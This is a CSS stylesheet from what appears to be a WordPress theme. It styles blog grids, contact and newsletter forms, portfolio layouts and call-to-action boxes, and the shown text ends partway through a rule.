.showposts-loop.blog-grid_4 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_4 .entry-meta {
  margin-bottom: 15px;
}

.showposts-loop.blog-grid_4 .entry-meta .cat-links,
.showposts-loop.blog-grid_4 .entry-meta .comments-link,
.showposts-loop.blog-grid_4 .entry-meta .post-love-count {
  display: none;
}

.showposts-loop.blog-grid_4 .item-info {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 30px;
}

.showposts-loop.blog-grid_4 .entry-title {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer {
  float: left;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .link-readmore {
  float: right;
  border: none;
  margin-top: 2px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .la-sharing-posts {
  margin-right: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .social--sharing {
  left: 0;
  right: auto;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {
  color: #b5b7c4;
  background-color: transparent;
  text-align: left;
}

.showposts-loop.blog-grid_4 .item-inner:hover {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {
  color: #526df9;
}

.showposts-loop.blog-grid_4 .item-inner:hover .item-info {
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 1px 0px 0px #526df9;
  box-shadow: 0px 1px 0px 0px #526df9;
}

.showposts-loop.blog-special_1 .item-inner {
  margin-bottom: 50px;
}

.showposts-loop.blog-special_1 .entry-title {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding: 10px 0 15px;
}

.showposts-loop.blog-special_1 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-special_1 .entry-meta .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-special_1 .entry-meta .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-special_1 .entry-meta .post-love-count,
.showposts-loop.blog-special_1 .entry-meta .comments-link,
.showposts-loop.blog-special_1 .entry-meta .cat-links {
  display: none;
}

.showposts-loop.blog-special_1 .entry-meta-footer {
  padding: 25px 0 0;
}

.showposts-loop.blog-special_1 .link-readmore {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 14px;
  margin: 0;
  padding: 18px 50px;
  line-height: 20px;
  font-weight: bold;
  letter-spacing: 2px;
}

.showposts-loop.blog-special_1 .link-readmore:hover {
  background: #526df9;
  border-color: #526df9;
  color: #fff;
}

@media (min-width: 768px) {
  .showposts-loop.blog-special_1 .blog-special-right .entry-thumbnail {
    float: left;
    width: 29%;
    margin-right: 30px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-title {
    padding: 0 0 10px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:before,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:after,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta-footer {
    display: none;
  }
}

.showposts-list .loop-item + .loop-item {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 40px;
  margin-top: 40px;
}

.showposts-list .entry-title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.showposts-list .entry-meta {
  margin-bottom: 15px;
}

.showposts-list .entry-meta-footer {
  padding-top: 15px;
}

.showposts-list .link-readmore {
  font-size: 12px;
  font-weight: bold;
  border-top-width: 2px;
}

.blog-grid_2.grid-items .item-inner {
  margin-bottom: 70px;
}

.vc_row-o-equal-height .la-shortcode-maps {
  height: 100%;
}

.la-shortcode-maps .la-maps-inner {
  min-height: 100%;
}

.map_info_text {
  padding: 10px 0 0 10px;
}

.map_info_text h4 {
  margin-top: 0;
}

.map_info_text .la-contact-info {
  margin-bottom: 15px;
}

.map_info_text .la-contact-info .la-contact-item {
  padding-left: 30px;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(1) {
  display: none;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(2) {
  background-color: #fff !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(3) > div > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.la-contact-info .la-contact-item {
  padding-left: 50px;
  position: relative;
  margin-bottom: 10px;
}

.la-contact-info .la-contact-item:before {
  font-family: FontAwesome;
  position: absolute;
  left: 0;
}

.la-contact-info .la-contact-phone:before {
  content: "\f095";
}

.la-contact-info .la-contact-email:before {
  content: "\f0e0";
}

.la-contact-info .la-contact-address:before {
  content: "\f041";
}

.la-contact-info.inline-item .la-contact-item {
  padding-left: 30px;
  display: inline-block;
  margin: 0 20px 0;
}

.wpcf7-response-output {
  font-size: 12px;
}

.wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.wpcf7-form-control-wrap,
.wpcf7-form-control-wrap .wpcf7-form-control {
  display: block;
  width: 100%;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 12px;
}

.wpcf7-form-control-wrap .wpcf7-select,
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 12px 30px;
}

.wpcf7-form-control-wrap .wpcf7-select {
  height: 54px;
}

.wpcf7-form .contact-form label {
  padding-bottom: 10px;
  display: block;
}

.contact-form-style-default .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {
  text-transform: uppercase;
  font-size: 12px;
  color: #343538;
  font-family: "Montserrat", sans-serif;
  line-height: 22px;
  padding: 15px 30px;
}

.contact-form-style-01 label {
  color: #b5b7c4;
}

.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {
  color: #232324;
  padding: 10px 0;
  border-width: 0 0 1px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text {
  color: #8a8a8a;
  background-color: rgba(35, 35, 36, 0.6);
  border-color: rgba(138, 138, 138, 0.3);
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus + i {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap i {
  position: absolute;
  right: 20px;
  line-height: 30px;
  top: 10px;
  color: #8a8a8a;
}

.contact-form-style-02 .wpcf7-submit {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .col-xs-12 > i {
  display: none;
}

.contact-form-style-03 .wpcf7-form-control-wrap {
  margin-bottom: 10px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 14px 30px;
  font-size: 12px;
  line-height: 20px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {
  border-color: #526df9;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-03 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-03 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.contact-form-style-03 .wpcf7-submit {
  margin-top: 10px;
  background-color: #26314a;
  color: #fff;
  border-color: #26314a;
}

.contact-form-style-03 .wpcf7-submit:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.contact-form-style-04 .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-textarea {
  background-color: rgba(244, 246, 247, 0.5);
  padding: 14px 30px;
  line-height: 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-04 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-04 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.newsletter-form1 {
  background: #526df9;
  color: #fff;
  width: 470px;
  margin: 5px auto;
  max-width: 100%;
  padding: 10px 20px;
  position: relative;
  border-radius: 40px;
  -webkit-border-radius: 40px;
}

.newsletter-form1 button,
.newsletter-form1 input {
  background: transparent;
  border: none;
  color: inherit;
}

.newsletter-form1 input {
  font-weight: 300;
  width: 100%;
  line-height: 30px;
  padding: 10px 50px 10px 30px;
}

.newsletter-form1 input:-webkit-autofill, .newsletter-form1 input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #526df9 inset;
  -webkit-text-fill-color: #fff;
}

.newsletter-form1 > i {
  position: absolute;
  left: 20px;
  top: 18px;
  line-height: 30px;
}

.newsletter-form1 button {
  position: absolute;
  right: 0;
  top: 25px;
  padding: 0 25px 0 25px;
  line-height: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 16px;
  font-weight: 300;
  vertical-align: middle;
}

.newsletter-form1 button i {
  vertical-align: middle;
  font-size: 10px;
  padding-left: 10px;
  margin-top: -2px;
}

.mc4wp-response {
  margin-top: 15px;
}

.yikes-mailchimp-container .edit-link {
  display: none;
}

.la-newsletter-popup {
  display: none;
  max-width: 620px;
  margin: 0 auto;
  padding-top: 100px;
  color: #343538;
  text-align: center;
}

.la-newsletter-popup p {
  color: #8a8a8a !important;
  font-size: 16px;
  max-width: 480px;
  padding: 5px 0 15px;
  margin: 0 auto 15px;
}

#lightcase-case .la-newsletter-popup {
  display: block;
}

.font-size-40 {
  font-size: 40px;
}

.open-newsletter-popup .lightcase-inlineWrap {
  background-image: url(../images/newsletter-popup-bg.jpg);
  background-color: #fff;
  background-position: center top;
  background-repeat: no-repeat;
}

.open-newsletter-popup #lightcase-case #lightcase-content {
  overflow: visible;
}

.open-newsletter-popup .btn-close-newsletter-popup {
  position: absolute;
  top: -15px;
  color: #fff;
  right: -20px;
  width: 20px;
}

.la-infinite-loading {
  clear: both;
  width: 100px;
  margin: 0 auto;
}

.yikes-mailchimp-container .yikes-easy-mc-success-message {
  padding: 0;
  background: none;
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form {
  background-color: #fff;
  position: relative;
}

.subscribe-style-01 .yikes-easy-mc-form::before, .subscribe-style-01 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-01 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-01 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: #fff;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 15px 140px 15px 30px;
  margin: 0;
  color: #b5b7c4;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {
  color: #232324;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: 140px;
  padding: 15px 0;
  line-height: 30px;
  background-color: transparent;
  color: #232324;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 2px;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
}

.subscribe-style-02 .yikes-easy-mc-success-message {
  text-align: center;
  color: #fff;
}

.subscribe-style-02 .yikes-easy-mc-form {
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.subscribe-style-02 .yikes-easy-mc-form::before, .subscribe-style-02 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-02 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-02 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-02 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: transparent;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 10px 100px 10px 0px;
  margin: 0;
  color: #fff;
  font-style: italic;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: auto;
  padding: 0;
  line-height: 30px;
  background-color: transparent;
  color: #fff;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 5px;
  letter-spacing: 1px;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
  background: transparent;
}

.contact-form-style-01 .text-right .ajax-loader {
  position: absolute;
  bottom: 0;
}

.portfolios-grid.loop-style-1 .item--link-overlay:before,
.pf-masonry.pf-s-1 .item--link-overlay:before,
.pf-masonry.pf-s-default .item--link-overlay:before {
  background: -webkit-linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
}

.portfolios-grid.loop-style-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-default .portfolio-item .item--info-inner {
  bottom: -50px;
  padding: 20px;
  z-index: 3;
  opacity: 0;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-default .item-inner:hover .item--link-overlay:before {
  opacity: 0.7;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-default .item-inner:hover .item--info-inner {
  bottom: 70px;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .item--link-overlay:before,
.pf-masonry.pf-s-2 .item--link-overlay:before {
  background: #232324;
}

.portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner {
  z-index: 3;
  margin-top: 50px;
  opacity: 0;
}

.portfolios-grid.loop-style-2 .entry-header,
.pf-masonry.pf-s-2 .entry-header {
  text-transform: uppercase;
}

.portfolios-grid.loop-style-2 .entry-header:after,
.pf-masonry.pf-s-2 .entry-header:after {
  content: "";
  width: 60px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  margin: 20px auto 15px;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-2 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-2 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .entry-tax-list,
.pf-masonry.pf-s-2 .entry-tax-list {
  font-size: 12px;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-3 .entry-title,
.pf-masonry.pf-s-3 .entry-title {
  margin: 0;
}

.portfolios-grid.loop-style-3 .entry-title a,
.pf-masonry.pf-s-3 .entry-title a {
  background-color: #526df9;
  color: #fff;
  display: block;
  padding: 20px;
  font-weight: normal;
}

.portfolios-grid.loop-style-3 .item-excerpt,
.pf-masonry.pf-s-3 .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-3 .item--link-overlay:before,
.pf-masonry.pf-s-3 .item--link-overlay:before {
  background: #343538;
}

.portfolios-grid.loop-style-3 .item--info-inner,
.pf-masonry.pf-s-3 .item--info-inner {
  z-index: 3;
  bottom: -100px;
  opacity: 0;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-3 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-3 .item-inner:hover .item--info-inner {
  bottom: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .item--link-overlay:before,
.pf-masonry.pf-s-4 .item--link-overlay:before {
  background: #343538;
  opacity: 0.8;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-4 .item--info-inner,
.pf-masonry.pf-s-4 .item--info-inner {
  z-index: 3;
  text-align: left;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
}

.portfolios-grid.loop-style-4 .entry-title,
.pf-masonry.pf-s-4 .entry-title {
  margin-bottom: 20px;
}

.portfolios-grid.loop-style-4 .item--holder .item-excerpt,
.pf-masonry.pf-s-4 .item--holder .item-excerpt {
  max-width: 100%;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .entry-header:after,
.pf-masonry.pf-s-4 .entry-header:after {
  content: "";
  width: 40px;
  border-bottom: 2px solid rgba(255, 255, 255, 0.4);
  display: block;
  margin: 0 0 20px;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {
  background: #526df9;
  opacity: 0.9;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-4 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-5 .item--thumbnail img,
.pf-masonry.pf-s-5 .item--thumbnail img {
  transition: all 1s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner,
.pf-masonry.pf-s-5 .item--info-inner {
  position: absolute;
  width: 100%;
  left: 0;
  padding: 30px;
  bottom: -50px;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 3;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-5 .item--info-inner .item-excerpt {
  font-weight: 300;
  opacity: 1;
  margin: 10px 0 0;
}

.portfolios-grid.loop-style-5 .entry-title,
.pf-masonry.pf-s-5 .entry-title {
  margin: 0;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-5 .item--link-overlay:before,
.pf-masonry.pf-s-5 .item--link-overlay:before {
  background: #8a8a8a;
  opacity: 0.4;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--thumbnail img,
.pf-masonry.pf-s-5 .item-inner:hover .item--thumbnail img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-5 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-5 .item-inner:hover .item--link-overlay:before {
  opacity: 0.1;
  background-color: #343538;
}

.portfolios-grid.loop-style-6 .item--info-inner,
.pf-masonry.pf-s-6 .item--info-inner {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  z-index: 3;
  padding: 20px;
  opacity: 0;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.portfolios-grid.loop-style-6 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-6 .item--info-inner .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-6 .entry-title,
.pf-masonry.pf-s-6 .entry-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
}

.portfolios-grid.loop-style-6 .item--link-overlay,
.pf-masonry.pf-s-6 .item--link-overlay {
  border-bottom: 5px solid transparent;
}

.portfolios-grid.loop-style-6 .item--link-overlay:before,
.pf-masonry.pf-s-6 .item--link-overlay:before {
  opacity: 0;
  background: #232324;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-6 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  top: 50%;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {
  border-bottom-color: #526df9;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay:before {
  opacity: 0.6;
  background: #232324;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--thumbnail,
.pf-masonry.pf-s-7 .portfolio-item .item--thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--info,
.pf-masonry.pf-s-7 .portfolio-item .item--info {
  margin-top: 20px;
  padding-bottom: 20px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-title,
.pf-masonry.pf-s-7 .portfolio-item .entry-title {
  margin-bottom: 5px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-tax-list,
.pf-masonry.pf-s-7 .portfolio-item .entry-tax-list {
  text-transform: uppercase;
  font-size: 12px;
}

.portfolios-grid.loop-style-7 .item-overlay-effect:hover .item--holder,
.pf-masonry.pf-s-7 .item-overlay-effect:hover .item--holder {
  opacity: 0.8;
}

.portfolios-loop .item--thumbnail img {
  width: 100%;
}

.portfolio-item .item-inner {
  overflow: hidden;
}

.portfolio-item .item--info-inner {
  position: absolute;
  text-align: center;
  width: 100%;
}

.portfolio-item .entry-title {
  font-weight: normal;
  margin: 0 0 10px;
}

.portfolio-item .item--holder,
.portfolio-item .item--holder a {
  color: #fff;
}

.portfolio-item .item--holder .item--category {
  font-size: 12px;
  text-transform: uppercase;
  font-family: inherit;
}

.portfolio-item .item--holder .item--category a + a {
  display: none;
}

.portfolio-item .item--holder .item-excerpt {
  margin: 0 auto;
  max-width: 480px;
  opacity: 0.8;
}

.item--holder {
  transition: all 600ms ease-in-out;
}

.item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  position: absolute;
  z-index: 3;
  opacity: 0;
}

.item-overlay-effect .item--holder {
  background-color: rgba(38, 53, 196, 0.9);
}

.item-overlay-effect:hover .item--link-overlay,
.item-overlay-effect:hover .item--holder {
  opacity: 1;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width {
  margin-left: -15px;
  margin-right: -15px;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
  float: left;
  padding: 15px;
}

@media (max-width: 1199px) {
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 50%;
  }
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .item-inner {
  position: relative;
}

.la-portfolio-masonry .la-isotope-filter-container {
  text-align: center;
  margin: 35px 0;
}

.portfolio-padding-30 .pf-masonry {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.portfolio-padding-30 .pf-masonry .portfolio-item {
  padding: 15px !important;
}

.portfolio-padding-20 .pf-masonry {
  margin-left: -10px !important;
  margin-right: -10px !important;
}

.portfolio-padding-20 .pf-masonry .portfolio-item {
  padding: 10px !important;
}

.portfolio-padding-10 .pf-masonry {
  margin-left: -5px !important;
  margin-right: -5px !important;
}

.portfolio-padding-10 .pf-masonry .portfolio-item {
  padding: 5px !important;
}

.pf-s-auto-width .item-overlay-effect .item--holder {
  background: rgba(35, 35, 36, 0.6);
}

.portfolios-list .item--thumbnail img {
  -webkit-transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.portfolios-list .item--thumbnail a {
  display: block;
  position: relative;
  overflow: hidden;
}

.portfolios-list .item--thumbnail a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  background-color: #232324;
  z-index: 2;
}

.portfolios-list .item--thumbnail a:after {
  content: "\f030";
  font-family: FontAwesome;
  color: #fff;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  top: 50%;
  left: 50%;
  z-index: 3;
  font-size: 20px;
  margin-left: -20px;
  margin-top: 20px;
}

.portfolios-list .item--thumbnail:hover img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list .item--thumbnail:hover a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list .item--thumbnail:hover a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list .entry-title {
  font-weight: bold;
  margin-bottom: 20px;
}

.portfolios-list .item-excerpt {
  margin-bottom: 30px;
}

.portfolios-list .entry-tax-list {
  color: #343538;
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.portfolios-list .link-discover {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  padding: 14px 70px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  letter-spacing: 1px;
}

.portfolios-list .link-discover:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.portfolios-list.loop-style-1 .item-inner {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 100px;
}

.portfolios-list.loop-style-1 .item--info,
.portfolios-list.loop-style-1 .item--thumbnail {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.portfolios-list.loop-style-2 {
  margin-left: -15px;
  margin-right: -15px;
}

.portfolios-list.loop-style-2 .loop-item {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px;
}

.portfolios-list.loop-style-2 .item--thumbnail {
  margin-bottom: 25px;
}

.portfolios-list.loop-style-3 .item-inner {
  margin-bottom: 50px;
}

.portfolios-list.loop-style-3 .item-inner2 {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
}

.portfolios-list.loop-style-3 .item--info,
.portfolios-list.loop-style-3 .item--thumbnail {
  width: 50%;
  float: left;
}

.portfolios-list.loop-style-3 .item--info {
  background: #343538;
  color: #fff;
  padding: 30px;
  transition: all .3s ease-in-out;
}

.portfolios-list.loop-style-3 .entry-tax-list,
.portfolios-list.loop-style-3 .entry-title {
  color: #fff;
}

.portfolios-list.loop-style-3 .link-discover {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
}

.portfolios-list.loop-style-3 .item--thumbnail {
  position: relative;
  min-height: 370px;
}

.portfolios-list.loop-style-3 .item--thumbnail a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--info {
  background-color: #526df9;
}

.portfolios-list.loop-style-3 .item-inner:hover .link-discover {
  color: #343538;
  background-color: #ffffff;
  border-color: #ffffff;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--info {
  order: 1;
  -webkit-order: 1;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--thumbnail {
  order: 2;
  -webkit-order: 2;
}

.vc_general.vc_cta3.vc_cta3-style-custom {
  background-color: transparent;
  border: none;
}

.vc_cta3-container .la-cta-01.vc_cta3 {
  padding: 15px 15px 10px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h4 {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content {
  display: inline-block;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions {
